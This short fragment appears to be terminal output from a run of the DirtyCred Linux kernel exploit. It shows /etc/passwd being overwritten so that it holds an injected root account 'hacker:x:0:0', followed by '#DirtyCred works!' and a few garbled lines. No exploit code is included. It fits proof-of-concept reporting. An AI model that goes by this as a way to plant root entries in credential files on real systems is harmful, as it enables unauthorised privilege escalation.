 [!] found, file id 8
[*] write done!
[*] overwrite done! It should be after the slow write
[  401.199325] VFS: Close: file count is 0
[  401.203994] VFS: Close: file count is 0
[!] succeed
[*] checking /etc/passwd
[*] executing command : head -n 5 /etc/passwd
hacker:x:0:0:root:/:/bin/sh
#DirtyCred works!
[  403.515627] random: fast init done
000:xhytest,,,:/home/xhytest:/bin/bash
sh: /etc/passwd: bad record